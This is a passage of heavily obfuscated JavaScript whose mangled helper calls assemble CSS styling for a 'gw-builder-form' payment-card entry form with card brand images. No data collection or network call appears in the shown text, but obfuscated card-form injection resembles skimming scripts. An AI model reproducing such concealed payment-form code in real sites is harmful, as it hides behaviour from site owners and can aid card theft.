92._0x3eec8d,0x954,0x9fa,_0x5cc492._0x2d4509)+_0x361eb8(0x7b7,0xba8,0x88e,_0x5cc492._0x8c9348)+_0x361eb8(_0x5cc492._0x48bb15,_0x5cc492._0x515ec3,0x61a,_0x5cc492._0x36e337)+'ainer\x22]\x20{\x0a'+_0x361eb8(_0x5cc492._0x55ccda,_0x5cc492._0x5372f7,_0x5cc492._0x297c3b,_0x5cc492._0x57ffbf)+_0x43f984(0x73d,0x338,0x207,-0x15)+_0x361eb8(_0x5cc492._0xdffb70,0xad1,0x8d2,0xcfa)+_0x43f984(0x180,0x47d,_0x5cc492._0xacad33,_0x5cc492._0x96bae2)+'\x20\x20\x20\x20\x20\x20\x20rig'+_0x361eb8(-0x1e5,-_0x5cc492._0x1ea2d2,_0x5cc492._0x1598dc,-_0x5cc492._0x1bbaed)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20to'+'p:\x2050%\x20!im'+_0x43f984(0x246,0x47d,_0x5cc492._0x273413,-0x142)+'\x20\x20\x20\x20\x20\x20\x20tra'+_0x43f984(0x443,_0x5cc492._0x2d7182,_0x5cc492._0x14a8a2,_0x5cc492._0x4fd977)+_0x43f984(0x8ec,_0x5cc492._0xc6569d,0x19d,0x59a)+_0x43f984(0x1e2,0x741,0x6b1,0x30a)+_0x361eb8(0xa47,0x71,_0x5cc492._0x2f9fb9,0x89d)+_0x43f984(0x463,_0x5cc492._0xea2e8f,0x43b,0x743)+_0x361eb8(_0x5cc492._0xe35dd2,_0x5cc492._0xade6c4,_0x5cc492._0x1ec065,_0x5cc492._0x488aea)+'important;'+_0x361eb8(_0x5cc492._0x44f7c,0x257,_0x5cc492._0x3a58da,0xd70)+_0x361eb8(-0x69,_0x5cc492._0x17e9ac,_0x5cc492._0x2d99c8,0xc1c)+_0x43f984(0x110,0x590,0x4b,_0x5cc492._0x586ec1)+'\x20\x20\x20\x20\x20\x20\x20\x20po'+'inter-even'+_0x43f984(0x3f7,0x29f,0x345,_0x5cc492._0x3523d2)+'important;'+_0x43f984(-_0x5cc492._0x3e25f7,0x93,0x58,-0x429)+_0x43f984(-_0x5cc492._0x1d34a7,_0x5cc492._0x504394,-0x270,-_0x5cc492._0x55abe4))+('!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x68c,_0x5cc492._0x5eb1c3,_0x5cc492._0x423b2a,_0x5cc492._0x1d1dbc)+'\x20nowrap\x20!i'+'mportant;\x0a'+_0x361eb8(0xd33,_0x5cc492._0x4203e9,0x78b,_0x5cc492._0x4767a2)+_0x361eb8(_0x5cc492._0x40e9c9,_0x5cc492._0x51be51,_0x5cc492._0x300517,_0x5cc492._0x21cc8d)+_0x43f984(0x998,0x472,_0x5cc492._0x1e688f,0x47)+_0x361eb8(_0x5cc492._0x201355,_0x5cc492._0x4d37e1,_0x5cc492._0x31e2c2,0x7b5)+_0x43f984(0xb87,_0x5cc492._0x41a047,0xa3d,_0x5cc492._0x4cd13c)+_0x361eb8(_0x5cc492._0xab40e7,_0x5cc492._0x39e339,0x5c3,_0x5cc492._0x8bdbe0)+_0x361eb8(0x4b2,_0x5cc492._0x404772,_0x5cc492._0x14f76d,-0x1fb)+_0x43f984(_0x5cc492._0x2da5d4,0x4a8,0x5e9,-0x138)+'er\x20>\x20div,\x0a'+_0x361eb8(0x98b,_0x5cc492._0xf7eea2,0x5fd,0xbb3)+'ilder-form'+_0x361eb8(0xbde,0x913,_0x5cc492._0x9a5085,0x61c)+_0x361eb8(0xea4,0x1129,_0x5cc492._0x3622fc,_0x5cc492._0x1168e2)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x50a,_0x5cc492._0x2103a4,0x48a,0x598)+'\x20[class*=\x22'+_0x361eb8(0xcd3,0x174,_0x5cc492._0x1a032d,_0x5cc492._0x2f4993)+_0x43f984(0x7ac,_0x5cc492._0x6dd1ff,0x753,0x21f)+_0x43f984(0x306,0x433,-0x3f,0x259)+'\x20\x20\x20display'+_0x361eb8(_0x5cc492._0x35a963,_0x5cc492._0xabdb98,0x535,_0x5cc492._0x60150f)+_0x361eb8(_0x5cc492._0x2eb6df,_0x5cc492._0x4b8fef,_0x5cc492._0x860b0d,_0x5cc492._0x24be2a)+_0x43f984(_0x5cc492._0x5c3436,_0x5cc492._0x47522b,-_0x5cc492._0x60150f,-0x17e)+_0x43f984(0x2ec,_0x5cc492._0x511c21,0x3a7,0x2da)+'ortant;\x0a\x20\x20'+_0x43f984(_0x5cc492._0x2ba050,_0x5cc492._0x5c4e7e,_0x5cc492._0x19b13d,_0x5cc492._0x187962)+_0x361eb8(_0x5cc492._0x3acb19,-_0x5cc492._0x1de39a,0x121,0x19)+'\x20!importan'+_0x361eb8(_0x5cc492._0x57601a,0xaad,0xce9,0x1269)+_0x43f984(0x25f,-_0x5cc492._0x156144,0x496,-0x460)+_0x43f984(0x4d4,-_0x5cc492._0x22098f,-0x17,_0x5cc492._0x2b1b4b)+_0x361eb8(0xc22,_0x5cc492._0x4193b1,_0x5cc492._0x2783db,0xcce)+_0x361eb8(_0x5cc492._0x2a2322,_0x5cc492._0x4f6a4d,0x438,0x8b7)+_0x361eb8(0x7cb,_0x5cc492._0x12b2fb,0x520,-_0x5cc492._0x44d22c)+'lder-form\x20'+_0x43f984(_0x5cc492._0x454f53,0x93e,_0x5cc492._0x24383c,0xcd3)+_0x361eb8(0x755,0xa28,_0x5cc492._0x56c520,0x659)+'\x20.gw-build'+_0x361eb8(-0x230,_0x5cc492._0x20a984,0x122,-_0x5cc492._0x3eb6d)+_0x43f984(_0x5cc492._0x54b678,0x6c3,_0x5cc492._0x40b4ae,_0x5cc492._0x504c7e)+'img,\x0a\x20\x20\x20\x20.'+_0x361eb8(-_0x5cc492._0x504394,0x88f,0x393,0x256)+_0x43f984(_0x5cc492._0x4531a4,0x86d,0xbe3,0x875)+_0x43f984(-_0x5cc492._0x8a62d4,-0xa0,_0x5cc492._0x5b5842,-0x2a)+'r\x20svg,\x0a\x20\x20\x20'+_0x361eb8(_0x5cc492._0x158c46,_0x5cc492._0x5717a6,_0x5cc492._0x5e47b8,_0x5cc492._0x2ea175)+_0x361eb8(-0x1e5,0x6a7,_0x5cc492._0xb700c7,0x20a)+_0x361eb8(0x5e6,_0x5cc492._0x25bc28,_0x5cc492._0xfefbac,_0x5cc492._0x2ad8bb)+_0x43f984(_0x5cc492._0x1bd108,-0x178,-_0x5cc492._0x22e38e,-_0x5cc492._0xc58932)+_0x361eb8(-_0x5cc492._0x56929d,0x10b,0x138,-0x252)+_0x361eb8(0x985,-_0x5cc492._0x48f4dd,0x404,_0x5cc492._0x5eb8d2)+'!important'+_0x43f984(-_0x5cc492._0x1653c0,-0x257,0x286,_0x5cc492._0x2147f4)+_0x43f984(0x5b9,0x44d,0x420,_0x5cc492._0x154b7d)+_0x43f984(0x2a7,_0x5cc492._0x27d418,_0x5cc492._0x421fdd,_0x5cc492._0xb700c7)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x872,_0x5cc492._0x2ff1c2,0x41f,_0x5cc492._0x409b61)+'th:\x2024px\x20!'+_0x43f984(0x306,0x3e3,_0x5cc492._0x25f7c3,0xa55)+_0x361eb8(_0x5cc492._0x501406,_0x5cc492._0x37ea68,_0x5cc492._0x43dba5,0x5c5)+_0x361eb8(_0x5cc492._0x217ae4,0x4fb,_0x5cc492._0x57aa30,_0x5cc492._0x5a81d0)+_0x361eb8(_0x5cc492._0x346fd2,_0x5cc492._0x47edf6,0x6fe,0x9e3)+'ortant;\x0a\x20\x20'+_0x43f984(-0x4ef,-0x13d,_0x5cc492._0x1fe073,-_0x5cc492._0x5ecc14)+'width:\x200\x20!'+_0x43f984(-0x16a,_0x5cc492._0x2c8d36,0x127,-0x6b)+_0x361eb8(_0x5cc492._0x3a3039,_0x5cc492._0x3b27af,0x6e7,0x926)+_0x361eb8(_0x5cc492._0x579c4c,_0x5cc492._0x4380f2,_0x5cc492._0x546b8c,0x905)+_0x361eb8(0x783,0x46e,_0x5cc492._0xd606f9,0x777)+_0x361eb8(-_0x5cc492._0x3504f4,_0x5cc492._0x242867,0x4dd,-0x105)+_0x361eb8(0xcd3,_0x5cc492._0x4e67b0,0x6f1,_0x5cc492._0x5124ff)+_0x361eb8(_0x5cc492._0x285999,0xc09,_0x5cc492._0x31281c,_0x5cc492._0x1b31d0)+_0x43f984(_0x5cc492._0x3d3319,_0x5cc492._0x5784bb,_0x5cc492._0x4d5d07,-0xac)+_0x361eb8(_0x5cc492._0x18c77b,_0x5cc492._0x49a14a,0x69f,_0x5cc492._0x5c6825)+_0x43f984(0x62c,_0x5cc492._0x8c43a4,-_0x5cc492._0x27b06c,_0x5cc492._0x32a499)+_0x361eb8(_0x5cc492._0x1a4436,0xe50,_0x5cc492._0x24897d,0x753)+_0x361eb8(0x35e,_0x5cc492._0x5d2222,_0x5cc492._0x10ef2c,_0x5cc492._0x40fc1e)+_0x361eb8(_0x5cc492._0x15c226,_0x5cc492._0x386082,0xb0d,0xf3b)+_0x43f984(0x810,0x31b,-_0x5cc492._0x6dbfc6,-0x31e)+_0x361eb8(-_0x5cc492._0x4f43f8,0xa9d,_0x5cc492._0x3d5c00,_0x5cc492._0x16af77)+_0x43f984(-_0x5cc492._0x26810f,-_0x5cc492._0x445bce,-_0x5cc492._0xea0f7f,_0x5cc492._0x34ec27)+_0x361eb8(-_0x5cc492._0x2bc197,_0x5cc492._0x512dff,_0x5cc492._0xb7158,0x5aa)+_0x43f984(0x143,_0x5cc492._0x42170f,_0x5cc492._0xa7a873,-_0x5cc492._0x328515)+'hrink:\x200\x20!'+_0x43f984(_0x5cc492._0x17ec8e,0x3e3,0x6b1,0x46a)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x43f984(-0x2b8,0x30e,_0x5cc492._0x141128,0x82)+'er-form\x20[d'+'ata-is-fie'+_0x43f984(0x288,-0x8,-_0x5cc492._0x2b6a74,-_0x5cc492._0x4be0f4)+_0x361eb8(0x2c2,-_0x5cc492._0x4b78e7,_0x5cc492._0x39be28,_0x5cc492._0x16f4c4)+_0x361eb8(_0x5cc492._0xd6e4a8,_0x5cc492._0x1f727c,0x8a0,_0x5cc492._0x1caca3)+_0x361eb8(-0x402,-_0x5cc492._0x34cee3,_0x5cc492._0x2439bb,-_0x5cc492._0x2e8a62)+_0x361eb8(_0x5cc492._0x1079a8,0x90c,_0x5cc492._0xdcc572,0x113a)+_0x43f984(_0x5cc492._0x598929,_0x5cc492._0x3b04dc,_0x5cc492._0x294f6b,-0x454))+(_0x361eb8(0x896,0x7d8,0x520,0x15b)+_0x43f984(0x82a,_0x5cc492._0x33b509,_0x5cc492._0x985a4a,0x639)+_0x361eb8(0x11df,0x5f6,0xbe6,0xd68)+_0x361eb8(-_0x5cc492._0x7d3ee7,0x703,0xcf,_0x5cc492._0xf5bda3)+_0x361eb8(0x6e6,_0x5cc492._0x38e78e,0x7f4,0xcd2)+_0x43f984(_0x5cc492._0x40dc76,0x9ca,0x46d,_0x5cc492._0x40e099)+_0x361eb8(0x540,_0x5cc492._0x4ac41d,0x9c4,_0x5cc492._0x42f113)+_0x361eb8(0x773,_0x5cc492._0x114be8,_0x5cc492._0x1d7270,_0x5cc492._0x165bc2)+_0x43f984(_0x5cc492._0x4534f6,_0x5cc492._0x18a238,0x498,_0x5cc492._0x532908)+_0x361eb8(0xec3,0xa71,0xbe6,_0x5cc492._0x9d3ba9)+_0x43f984(_0x5cc492._0x1461bf,_0x5cc492._0x56e4d3,_0x5cc492._0x59e38d,0x83f)+'\x20\x20\x20\x20\x20flex-'+'shrink:\x200\x20'+_0x361eb8(_0x5cc492._0x40def3,-0x435,_0x5cc492._0x4eb6f0,-_0x5cc492._0x59ea49)+_0x361eb8(_0x5cc492._0x14a07e,_0x5cc492._0x11dbf7,_0x5cc492._0x25efda,0x8ab)+_0x43f984(0x8ba,0x615,0xb63,_0x5cc492._0x13eb8f)+_0x361eb8(_0x5cc492._0x2b7ce6,_0x5cc492._0xeebb2e,_0x5cc492._0x38f0a6,0xe24)+_0x361eb8(_0x5cc492._0xcedde8,0x60e,_0x5cc492._0x5d8654,0x4fd)+'d-types\x20im'+'g\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x116,-0x120,_0x5cc492._0x4dffa5,-0x465)+'ink:\x200\x20!im'+_0x361eb8(_0x5cc492._0x440700,0xa64,0x725,0xa6e)+_0x361eb8(_0x5cc492._0x1ce1b2,_0x5cc492._0x47a29a,0xa7e,0xf9a)+_0x361eb8(0x50b,_0x5cc492._0x2dde19,0x89c,_0x5cc492._0x3c7b67)+_0x361eb8(_0x5cc492._0x3ba6ab,_0x5cc492._0x48d3b5,0x8d3,_0x5cc492._0x4e2f8e)+'nt;\x0a\x20\x20\x20\x20}\x0a'+'\x20\x20\x20\x20.gw-bu'+_0x361eb8(0x906,_0x5cc492._0x40067b,_0x5cc492._0x3f98fb,0x310)+'\x20img[src*='+_0x361eb8(0xafd,0x4de,_0x5cc492._0x4c9e06,0xb9f)+'m\x22],\x0a\x20\x20\x20\x20.'+_0x361eb8(0x5e4,_0x5cc492._0x3c73c3,0x393,_0x5cc492._0x21420c)+_0x43f984(_0x5cc492._0x17abc1,_0x5cc492._0x38d2a3,0x9c,_0x5cc492._0x234849)+_0x43f984(0xa54,_0x5cc492._0x1c3f52,-0x128,_0x5cc492._0x1c3593)+_0x43f984(-_0x5cc492._0xbb0872,_0x5cc492._0x3e1838,_0x5cc492._0x2b0c49,0x4b0)+'w-builder-'+_0x43f984(_0x5cc492._0x40381c,0x548,0xa12,0x3a)+_0x43f984(-0x13f,-0x241,-0x7ae,_0x5cc492._0x272d82)+'],\x0a\x20\x20\x20\x20.gw'+_0x361eb8(0x115,0x8ee,0x4c2,-_0x5cc492._0xd7d36b)+_0x361eb8(_0x5cc492._0x6a42fe,0xa19,_0x5cc492._0x33e8a3,_0x5cc492._0xdfde83)+_0x361eb8(_0x5cc492._0x26ddb5,_0x5cc492._0x5b1453,_0x5cc492._0x3c8e3b,_0x5cc492._0x52322c)+_0x43f984(-0x98,_0x5cc492._0x3421c3,0x921,0x600)+_0x43f984(0x754,_0x5cc492._0x26dfa2,_0x5cc492._0xe3dd7d,0x7d0)+_0x43f984(-_0x5cc492._0x4053a1,_0x5cc492._0x1ad2f6,_0x5cc492._0xdca648,_0x5cc492._0x574698)+_0x43f984(0xd43,_0x5cc492._0x3caebd,0xc01,0x77f)+_0x43f984(0x675,_0x5cc492._0x3e0570,-_0x5cc492._0x1f96c0,_0x5cc492._0x5f235b)+'\x20.gw-build'+'er-form\x20im'+_0x361eb8(_0x5cc492._0x1973ad,_0x5cc492._0x3df511,_0x5cc492._0x20c1f9,0x64c)+_0x43f984(0x144,0x4d4,0x218,0x609)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(0x6e1,0x380,0x159,-_0x5cc492._0x3cda16)+'\x20img[src*='+_0x361eb8(0xf99,_0x5cc492._0x10bcbb,_0x5cc492._0x2bdae6,0x67f)+_0x43f984(_0x5cc492._0xe35dd2,0x615,_0x5cc492._0x429f63,_0x5cc492._0xcf8c6f)+_0x43f984(-0x1dc,_0x5cc492._0x18b6ed,_0x5cc492._0x5b4a19,_0x5cc492._0x1ba166)+'mg[src*=\x22u'+_0x361eb8(_0x5cc492._0x3b824b,0xef4,_0x5cc492._0x20b1e9,_0x5cc492._0x342f44)+_0x361eb8(0x189,-0xc8,0x21c,_0x5cc492._0x46fb81)+_0x361eb8(_0x5cc492._0x21086b,_0x5cc492._0x1e61b4,0x9fa,0x63e)+'m\x20img[alt*'+_0x361eb8(0x40,0x58b,0x83,_0x5cc492._0x5432f1)+_0x361eb8(0x20c,_0x5cc492._0x58b593,_0x5cc492._0x5cd46a,_0x5cc492._0x1bbaed)+_0x43f984(_0x5cc492._0x23dea0,_0x5cc492._0x47544d,0x291,_0x5cc492._0x5b7fee)+_0x361eb8(0xdd2,0xa12,0x94b,_0x5cc492._0x488e37)+'\x22Mastercar'+_0x43f984(0x816,0x9cb,_0x5cc492._0x2bfe9e,_0x5cc492._0x17bb26)+_0x43f984(_0x5cc492._0x3e8eda,0xeb,-_0x5cc492._0x42fd9c,_0x5cc492._0x567501)+_0x361eb8(_0x5cc492._0x508afa,_0x5cc492._0x3bf4c8,0x6d9,0xa48)+'alt*=\x22Amex'+'\x22],\x0a\x20\x20\x20\x20.g'+_0x361eb8(0x959,_0x5cc492._0x164fa0,_0x5cc492._0x206778,0x98c)+_0x43f984(0x25b,_0x5cc492._0xf07f0d,_0x5cc492._0x429f63,_0x5cc492._0xe3622a)+'lt*=\x22Disco'+_0x43f984(0xd91,_0x5cc492._0x3dc994,_0x5cc492._0x2c0401,_0x5cc492._0x29ded4)+_0x43f984(_0x5cc492._0xffbba2,_0x5cc492._0x3114d2,_0x5cc492._0x38023b,_0x5cc492._0x4a03d3)+_0x43f984(-0x2da,0x12d,-0x17d,0x64c)+_0x43f984(-_0x5cc492._0x2aab7c,0x389,-_0x5cc492._0x3ef575,_0x5cc492._0x48f4dd)+_0x43f984(0xc61,0x6f1,0x5a2,0x9df)+_0x43f984(_0x5cc492._0x4b1f1e,0x615,0xc8f,0xa5c)+_0x361eb8(-0x116,_0x5cc492._0x39f1b4,_0x5cc492._0x19964f,-0x17d)+'mg[title*='+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x272c24,0x82d,0xa36)+_0x361eb8(_0x5cc492._0x4f842e,-0x226,0x21c,_0x5cc492._0x9da103)+'uilder-for'+'m\x20img[titl'+'e*=\x22Card\x22]'+_0x361eb8(_0x5cc492._0x1520dc,0x906,0xc76,0x127a)+_0x361eb8(-0x433,-_0x5cc492._0x30dd18,0x1b3,_0x5cc492._0x231326)+_0x361eb8(_0x5cc492._0x2e5066,0xc41,0x972,0x7d8)+_0x361eb8(0x80e,0xda5,0x725,0x282)+_0x361eb8(_0x5cc492._0x41abba,-_0x5cc492._0x394be0,0x74,0x698)+'th:\x20auto\x20!'+_0x361eb8(_0x5cc492._0xffbba2,_0x5cc492._0x3b57e8,_0x5cc492._0x41345a,_0x5cc492._0xef42d6)+_0x361eb8(_0x5cc492._0x1cf0c3,_0x5cc492._0x42a79d,0xd48,_0x5cc492._0x5187f9)+_0x43f984(-0x308,0x1a4,_0x5cc492._0x33ccaa,_0x5cc492._0x3f5c13)+_0x361eb8(0x1f6,-0xd9,0xbc,_0x5cc492._0x585ad5)+_0x43f984(_0x5cc492._0x4f165,_0x5cc492._0x30b523,_0x5cc492._0x11358c,_0x5cc492._0x46cddb))+('\x20\x20flex-shr'+_0x43f984(-_0x5cc492._0x319a43,-0x21f,-_0x5cc492._0x3cae7a,0x392)+_0x361eb8(0xc21,_0x5cc492._0x1ad4e3,_0x5cc492._0x59fb00,0xac4)+_0x361eb8(_0x5cc492._0xd92f1d,0x91c,_0x5cc492._0xa4592f,0x8e7)+_0x43f984(0x696,_0x5cc492._0x55a15e,0x54b,0x577)+_0x43f984(0xb1,-0xb7,_0x5cc492._0x1fcc2e,0x5b9)+'d-images\x20{'+_0x43f984(0x72,-0xf4,_0x5cc492._0x595164,-_0x5cc492._0x4b78e7)+_0x361eb8(0x5aa,_0x5cc492._0x33ba8c,_0x5cc492._0x531028,_0x5cc492._0x179324)+_0x43f984(_0x5cc492._0x5dd3cc,0x83d,_0x5cc492._0x2cb9ea,_0x5cc492._0x24049b)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(0x302,0x64b,0x552,_0x5cc492._0x176fd0)+_0x43f984(_0x5cc492._0x1b6938,_0x5cc492._0x3a46c3,_0x5cc492._0x41b445,_0x5cc492._0x1c6995)+_0x43f984(_0x5cc492._0x294737,_0x5cc492._0x430be6,_0x5cc492._0x4eee66,0x4c5)+_0x43f984(0x59c,-_0x5cc492._0x52f50e,_0x5cc492._0x18fb73,_0x5cc492._0x36423f)+_0x361eb8(0xdd5,0xbb3,0x9fa,0xea8)+'m\x20.card-im'+_0x361eb8(0x2e3,0x76f,_0x5cc492._0x5cbae9,_0x5cc492._0x194891)+_0x361eb8(_0x5cc492._0x55b377,0x2e6,0x5fd,_0x5cc492._0x3072f0)+_0x43f984(_0x5cc492._0x4d4259,_0x5cc492._0x47544d,-_0x5cc492._0x5c2183,0x4b2)+_0x361eb8(0x609,_0x5cc492._0x41a886,0x946,_0x5cc492._0x5a2b56)+_0x361eb8(_0x5cc492._0x247a1e,_0x5cc492._0x3bebd7,0x8ef,0xc42)+_0x361eb8(0x71,0x51e,0x6ea,_0x5cc492._0x3467ad)+'splay:\x20blo'+_0x43f984(0x156,0x160,_0x5cc492._0x3adbff,_0x5cc492._0xf2f154)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x38a0df,0x8ce,0x891,0xe60)+_0x43f984(_0x5cc492._0x452483,0xa1a,_0x5cc492._0x20703e,_0x5cc492._0x3c2f34)+_0x361eb8(0x9d0,_0x5cc492._0x46d374,_0x5cc492._0x280766,_0x5cc492._0x2da7e0)+_0x43f984(_0x5cc492._0x4cd0ab,_0x5cc492._0x11c292,0x1d1,0x857)+_0x361eb8(_0x5cc492._0x3467ad,0xc87,_0x5cc492._0x372b95,0xee6)+_0x361eb8(0xe97,0x210,0x838,_0x5cc492._0x52aa8a)+'\x20\x20\x20\x20\x20\x20\x20\x20ma'+'x-width:\x204'+_0x43f984(_0x5cc492._0x5003c0,0x64,-0x24,0x59c)+_0x361eb8(0x7af,0x3e6,0x700,0x309)+_0x361eb8(_0x5cc492._0x3b3af8,0x1272,_0x5cc492._0x432ed9,0x6e4)+_0x361eb8(0xcf,0x588,_0x5cc492._0x1cccd3,_0x5cc492._0x194387)+_0x43f984(_0x5cc492._0x207da2,_0x5cc492._0x686e38,_0x5cc492._0x1d8d88,0x9ff)+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x70e1a1,_0x5cc492._0xf8709d,-0x7e,0x86c)+_0x43f984(-_0x5cc492._0x58b91b,-0x21e,0x37d,-_0x5cc492._0x3af104)+'ortant;\x0a\x20\x20'+_0x361eb8(0x4ab,_0x5cc492._0x5837a2,0x897,_0x5cc492._0x3fb5ad)+'ct-fit:\x20co'+_0x361eb8(_0x5cc492._0x5a062a,_0x5cc492._0x56358b,0xbae,_0x5cc492._0x3dc1e5)+_0x361eb8(0xa55,_0x5cc492._0x3aa97c,_0x5cc492._0x280766,0x98c)+_0x361eb8(_0x5cc492._0x5979c3,_0x5cc492._0x5c49f9,_0x5cc492._0x4aea2a,0x7bd)+_0x361eb8(0x7fb,0x708,_0x5cc492._0x206778,0x6d6)+_0x43f984(0x26a,0xc3,0x331,0x138)+_0x43f984(0x47d,_0x5cc492._0xc10797,0x23d,0x27c)+_0x361eb8(0x49,-0x17b,_0x5cc492._0x3c8877,0x1c4)+_0x361eb8(0xdb9,0x6a4,_0x5cc492._0x4e661d,_0x5cc492._0x3e0623)+_0x43f984(_0x5cc492._0x5b97b7,_0x5cc492._0x55596d,0x30c,_0x5cc492._0x43bc02)+_0x361eb8(_0x5cc492._0x5eaa62,0x42d,0xa63,_0x5cc492._0x3181c2)+_0x43f984(_0x5cc492._0x37ae1a,_0x5cc492._0x4611a4,0x534,-_0x5cc492._0x3618fe)+_0x361eb8(_0x5cc492._0xe480b2,0x6c4,0xb27,_0x5cc492._0xc00b54)+_0x361eb8(0x9d3,_0x5cc492._0x31e12c,_0x5cc492._0x2e40a1,_0x5cc492._0x1ced86)+_0x361eb8(0x69,_0x5cc492._0x46f5dd,_0x5cc492._0x23e117,_0x5cc492._0x5bf208)+_0x43f984(-0x8d,_0x5cc492._0x4e309f,0xca,0x267)+_0x43f984(-0x543,-0x202,-0x175,-0x67b)+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0x2c,0x532,0xfb,0x5f4)+_0x43f984(_0x5cc492._0x32ba5f,-0x1b1,-0x25f,-0x6fc)+_0x361eb8(0xbc0,0xd01,0x700,_0x5cc492._0x1ff1fe)+'\x20\x20\x20\x20font-s'+_0x43f984(_0x5cc492._0x32f2e8,0x9b7,0xc3d,0xbce)+_0x361eb8(0x5ff,_0x5cc492._0x3024e3,_0x5cc492._0x27f231,0x15a)+_0x361eb8(_0x5cc492._0x5aab2b,_0x5cc492._0x3adbff,0x51,0x5c4)+'right:\x2010p'+_0x361eb8(0x73d,_0x5cc492._0x49195b,_0x5cc492._0x53d6df,0xf9a)+_0x43f984(0xddb,0x837,_0x5cc492._0x2964cd,_0x5cc492._0xf7eea2)+_0x361eb8(0xb0f,_0x5cc492._0xfc330,_0x5cc492._0x34d1ad,_0x5cc492._0x4b9a2a)+_0x361eb8(0x11a9,0xbeb,0xbfd,0x10a8)+_0x43f984(0xf61,_0x5cc492._0x3057ba,0x8b6,0x4b2)+'\x20transform'+_0x361eb8(0x3ed,0x2dc,_0x5cc492._0x3ec2af,_0x5cc492._0x281932)+'eY(-50%)\x20!'+_0x43f984(0x19c,_0x5cc492._0x842908,0xa42,0x4e4)+_0x43f984(0x707,0x63c,_0x5cc492._0x3f661a,_0x5cc492._0xcf861e)+'\x20.card-for'+_0x361eb8(-_0x5cc492._0x169a56,_0x5cc492._0x507027,_0x5cc492._0x389ac3,0x9df)+_0x361eb8(0x833,0x7fd,0x739,0x39e)+_0x43f984(_0x5cc492._0x384034,0x561,0xa8d,_0x5cc492._0x2018fc)+_0x43f984(-_0x5cc492._0x486b9d,_0x5cc492._0x378a83,-_0x5cc492._0x423d45,0xb7)+_0x361eb8(_0x5cc492._0x2202f2,_0x5cc492._0x3ae3b6,_0x5cc492._0x280766,0x484)+_0x43f984(0x6ed,_0x5cc492._0x141d5c,_0x5cc492._0x157c3c,_0x5cc492._0x1b1057)+'\x2012px\x20!imp'+_0x361eb8(0x45b,0x949,0x6fa,0x491)+_0x43f984(0x692,0x377,-_0x5cc492._0x2c625c,_0x5cc492._0xb1c17f)+_0x361eb8(0x57c,_0x5cc492._0x434e0c,_0x5cc492._0xae73d7,_0x5cc492._0x24fa5f)+_0x361eb8(_0x5cc492._0x2e4bbb,_0x5cc492._0x5555b0,0x6d5,0x4e0)+_0x361eb8(_0x5cc492._0x2bb615,0x7b1,0x92a,_0x5cc492._0x2772e2)+'100%\x20!impo'+_0x361eb8(_0x5cc492._0x12bb49,_0x5cc492._0x3f5736,_0x5cc492._0xce1ab1,_0x5cc492._0x2ac9cf)+_0x43f984(0x3c8,0xa2b,_0x5cc492._0xad770e,_0x5cc492._0x5ddb7d)+'idth:\x20100%'+'\x20!importan'+_0x43f984(-0x447,_0x5cc492._0x110b62,_0x5cc492._0x2276e8,0x2ea))+(_0x361eb8(0x623,_0x5cc492._0x51b91d,0x520,0xb9c)+_0x43f984(_0x5cc492._0x526321,0x5fb,_0x5cc492._0x3622fc,_0x5cc492._0x2bfbe8)+_0x361eb8(_0x5cc492._0x51bf9b,_0x5cc492._0x400bfb,0x8e5,_0x5cc492._0x10a430)+_0x361eb8(_0x5cc492._0x205226,_0x5cc492._0x1bc6de,_0x5cc492._0x489f83,0x92b)+_0x361eb8(0x128,0x2ca,_0x5cc492._0x50ccc7,0x114)+_0x361eb8(0x326,-_0x5cc492._0x565302,0x74,0x2fd)+_0x43f984(0x239,_0x5cc492._0x533a57,0x48f,_0x5cc492._0x292acc)+_0x43f984(_0x5cc492._0x30d84f,0x3e3,_0x5cc492._0x20dd88,_0x5cc492._0x3650b8)+_0x43f984(_0x5cc492._0x4a599f,_0x5cc492._0x326609,_0x5cc492._0x445b74,_0x5cc492._0x30a71b)+'\x20.gw-build'+'er-form\x20[c'+_0x43f984(0x35d,0x651,_0x5cc492._0x2817e7,_0x5cc492._0x2dfd16)+_0x43f984(-0x21d,-0x5b,0x1d6,-0x2b8)+_0x43f984(0x4b7,_0x5cc492._0x36270d,0x32f,-0xfd)+_0x43f984(0xaae,0x9ce,0xa89,0x3d8)+_0x43f984(_0x5cc492._0x846d7e,_0x5cc492._0x24a333,0x73b,_0x5cc492._0x61d721)+_0x361eb8(_0x5cc492._0x6edd02,_0x5cc492._0x1197bc,0xb7e,_0x5cc492._0x14e1c3)+'x\x20!importa'+_0x43f984(-_0x5cc492._0x5c0703,_0x5cc492._0x3d5b85,_0x5cc492._0x4b453e,_0x5cc492._0xac2070)+_0x43f984(_0x5cc492._0xd12b18,0x9db,0x68a,0xeaa)+_0x361eb8(0xb06,0xbab,_0x5cc492._0xa99497,0x4ff)+_0x361eb8(_0x5cc492._0x1d7270,0x183,_0x5cc492._0x197e3d,-0x2ce)+'x\x20!importa'+_0x43f984(_0x5cc492._0x4bf87b,_0x5cc492._0x4df16f,_0x5cc492._0x3e78e0,0x73c)+'\x20\x20line-hei'+_0x43f984(_0x5cc492._0x522f03,_0x5cc492._0x55ccda,0x8f6,-0x34)+_0x361eb8(0xa4f,_0x5cc492._0x46c417,0x68b,0x105)+_0x43f984(0xad1,0x4f7,_0x5cc492._0x40def3,0x45)+_0x43f984(0x64a,_0x5cc492._0x250a86,_0x5cc492._0x268447,0x9a2)+_0x361eb8(_0x5cc492._0x271137,_0x5cc492._0xe87edd,_0x5cc492._0x357798,-_0x5cc492._0x3689be)+_0x43f984(0x4ee,0x629,0xbb6,_0x5cc492._0x3f49fe)+'50px)\x20{\x0a\x20\x20'+_0x361eb8(0xbcf,_0x5cc492._0x102a9f,_0x5cc492._0x33f3ea,0xde2)+_0x43f984(_0x5cc492._0x3d46e8,0x58e,0x965,0x3c5)+_0x361eb8(-_0x5cc492._0x31cb98,0x2e1,_0x5cc492._0x32b31c,0xa2)+_0x43f984(0x661,0x106,_0x5cc492._0x4065ca,-0x6a)+_0x361eb8(0x